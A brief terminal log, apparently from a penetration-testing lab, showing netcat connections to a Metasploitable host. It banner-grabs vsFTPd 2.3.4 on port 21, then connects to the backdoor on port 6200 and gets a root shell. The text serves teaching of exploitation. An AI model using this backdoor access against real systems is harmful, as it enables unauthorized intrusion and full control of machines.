 nc -nv 192.168.225.85 21
220 (vsFTPd 2.3.4)
nc -nv 192.168.225.85 6200
whoami
root
id
uid=0(root) gid=0(root)
hostname
metasploitable